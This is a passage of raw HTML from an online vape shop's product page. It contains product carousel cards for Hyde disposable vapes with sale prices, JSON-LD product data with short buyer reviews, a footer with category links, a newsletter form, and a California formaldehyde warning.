    custom-att="vape-disposable-bogo-deals-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/hyde-rebel-recharge-disposable-vape/" class="card-figure__link" aria-label="Hyde Rebel RECHARGE Disposable Vape (Buy 3 Get 1 Free),     Was:
$15.99,
    Now:
$11.99

"
" >
            <a href="https://generalvape.com/hyde-rebel-recharge-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image  lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/340/570/12_8_2021_HYDE_REBEL_1__92505.1678988793.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/340/570/12_8_2021_HYDE_REBEL_1__92505.1678988793.jpg?c=1"
                        alt="Hyde Rebel RECHARGE Disposable Vape" title="Hyde Rebel RECHARGE Disposable Vape" loading="lazy">
        
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/hyde-rebel-recharge-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="340" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="340" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-340" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="340" id="related-compare-340" data-compare-id="340">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Hyde</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Hyde Rebel RECHARGE Disposable Vape (Buy 3 Get 1 Free) rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Hyde Rebel RECHARGE Disposable Vape (Buy 3 Get 1 Free),     Was:
$15.99,
    Now:
$11.99

"
"
                href="https://generalvape.com/hyde-rebel-recharge-disposable-vape/"
                
                >
                    Hyde Rebel RECHARGE Disposable Vape (Buy 3 Get 1 Free)
                </a>
            </h2>
            <p class="card-summary">
                &nbsp; 
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $15.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$11.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="340"></div>
        </div>
    </div>
</article>    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-415"
    custom-att="vape-disposable-bogo-deals-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/hyde-rebel-pro-disposable-vape/" class="card-figure__link" aria-label="Hyde Rebel PRO Disposable Vape (Buy 3 Get 1 Free),     Was:
$16.99,
    Now:
$10.99

"
" >
            <a href="https://generalvape.com/hyde-rebel-pro-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/415/522/1_31_2022_HYDE_REBELPRO_21__17934.1678982834.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/415/522/1_31_2022_HYDE_REBELPRO_21__17934.1678982834.jpg?c=1"
                        alt="Hyde Rebel PRO Disposable Vape" title="Hyde Rebel PRO Disposable Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/415/523/1_31_2022_HYDE_REBELPRO_17__93955.1678982834.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/415/523/1_31_2022_HYDE_REBELPRO_17__93955.1678982834.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/hyde-rebel-pro-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="415" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="415" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-415" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="415" id="related-compare-415" data-compare-id="415">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Hyde</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Hyde Rebel PRO Disposable Vape (Buy 3 Get 1 Free) rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Hyde Rebel PRO Disposable Vape (Buy 3 Get 1 Free),     Was:
$16.99,
    Now:
$10.99

"
"
                href="https://generalvape.com/hyde-rebel-pro-disposable-vape/"
                
                >
                    Hyde Rebel PRO Disposable Vape (Buy 3 Get 1 Free)
                </a>
            </h2>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $16.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$10.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="415"></div>
        </div>
    </div>
</article>    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-306"
    custom-att="vape-disposable-bogo-deals-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/hyde-curve-max-disposable-vape/" class="card-figure__link" aria-label="Hyde Curve Max Disposable Vape (Buy 3 Get 1 Free),     Was:
$14.99,
    Now:
$8.99

"
" >
            <a href="https://generalvape.com/hyde-curve-max-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/306/579/1_26_2022_HYDE_MAX_CURVE_2500_PUFFS_5_NIC_3__45357.1678989191.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/306/579/1_26_2022_HYDE_MAX_CURVE_2500_PUFFS_5_NIC_3__45357.1678989191.jpg?c=1"
                        alt="Hyde Curve Max Disposable Vape" title="Hyde Curve Max Disposable Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/306/578/1_26_2022_HYDE_MAX_CURVE_2500_PUFFS_5_NIC_13__24837.1678989191.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/306/578/1_26_2022_HYDE_MAX_CURVE_2500_PUFFS_5_NIC_13__24837.1678989191.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/hyde-curve-max-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="306" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="306" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-306" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="306" id="related-compare-306" data-compare-id="306">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Hyde</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Hyde Curve Max Disposable Vape (Buy 3 Get 1 Free) rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Hyde Curve Max Disposable Vape (Buy 3 Get 1 Free),     Was:
$14.99,
    Now:
$8.99

"
"
                href="https://generalvape.com/hyde-curve-max-disposable-vape/"
                
                >
                    Hyde Curve Max Disposable Vape (Buy 3 Get 1 Free)
                </a>
            </h2>
            <p class="card-summary">
                &nbsp; Hyde Curve Max Disposable Vape The Hyde Curve Max Edition Vape Disposable is a high-performance vaping …
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $14.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$8.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="306"></div>
        </div>
    </div>
</article>    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div> -->
        </div>
        
       
    </div>
    <div data-content-region="product_above_customer_also_view"></div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)",
        
        
        
        "url" : "https://generalvape.com/hyde-n-bar-mini-disposable-vape/",
        "brand": {
            "@type": "Brand",
            "url": "https://generalvape.com/hyde/",
            "name": "Hyde"
        },
        "description": "Hyde%20NBar%20Mini%20Vape%20The%20Hyde%20N-Bar%20Mini%20raises%20the%20bar%20yet%20again%20with%20its%20miniaturized%20design%20and%20exceptional%20performance.%20With%20approximately%202500%20puffs%2C%20this%20disposable%20is%20perfect%20for%20those%20looking%20for%20a%20more%20portable%20option%20without%20sacrificing%20on%20flavor.%20The%20&#x27;Nord%20Style&#x27;%20design%20maintains%20its%20sleek%20appearance%20while%20still%20offering%20over%20twenty%20perfected%20flavor%20combinations%20to%20choose%20from.%20Indulge%20your%20taste%20buds%20with%20the%20Hyde%20N-Bar%20Mini%20and%20experience%20a%20satisfying%20and%20smooth%20vaping%20experience.%20Product%20Specifications%3A%26nbsp%3B%20Battery%20Capacity%3A%20800mAh%20(not%26nbsp%3Brechargeable)%20Puff%20Count%3A%20Approximately%202500%20Puffs%20Hyde%20N-bar%20Mini%20Flavors%3A%20Tropical%20Mango%20Peaches%20%26amp%3B%20Cream%20Fruit%20Punch%20Mango%20Peach%20Apricot%20Lemon%20Ice%20Cream%20Strawberry%20Lemon%20Lime%20Fresh%20Vanilla%20Coconut%20Crumble%20Strawberry%20Guava%20Ice%20Peach%20Lemon%20Rainbow%20Peach%20Cotton%20Cloudz%20Strawberry%20Ice%20Cream%20Peach%20Ice%20Cream%20Watermelon%20Ice%20Cream%20Mandarin%20Lime%20Sour%20Apple%20Ice%20Raspberry%20Watermelon%20Dewberry%20Blue%20Razz%20Ice%20Philippine%20Mango%26nbsp%3B%20Loops%20Boba%20Shake",
        "image": "https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "reviewCount": "3"
        },
        "review": [
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Verified Buyer"
                },
                "datePublished": "Jul 27th 2023",
                "reviewBody": "        \r\n    My favorite mini vape!",
                "name": "My favorite ",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Verified Buyer"
                },
                "datePublished": "Jul 27th 2023",
                "reviewBody": "        I love vanilla\r\n    ",
                "name": "I love vanilla",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Verified Buyer"
                },
                "datePublished": "Jul 27th 2023",
                "reviewBody": "        Cheap prices! \r\n    ",
                "name": "Cheap prices! ",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            }
        ],
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "9.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://generalvape.com/hyde-n-bar-mini-disposable-vape/",
            "priceValidUntil": "2026-12-18"
        }
    }
</script>
</div>

    </div>
        <div class="oc-customer-also-view">
        </div>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/dist/";</script>
        <script>
            function onThemeBundleMain() {
